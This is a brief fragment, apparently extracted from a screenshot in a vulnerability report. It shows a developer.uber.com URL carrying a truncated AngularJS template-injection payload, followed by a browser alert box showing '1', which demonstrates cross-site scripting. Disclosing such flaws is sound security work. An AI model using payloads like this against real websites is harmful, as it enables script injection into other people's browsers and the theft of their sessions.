 https://developer.uber.com/docs/deep-linking?q=wrtz{{(_="".sub).call.call({}[$="constructor"].getOwnPropertyDescriptor(_.__pro
UBER Developers
Message from webp...
1
OK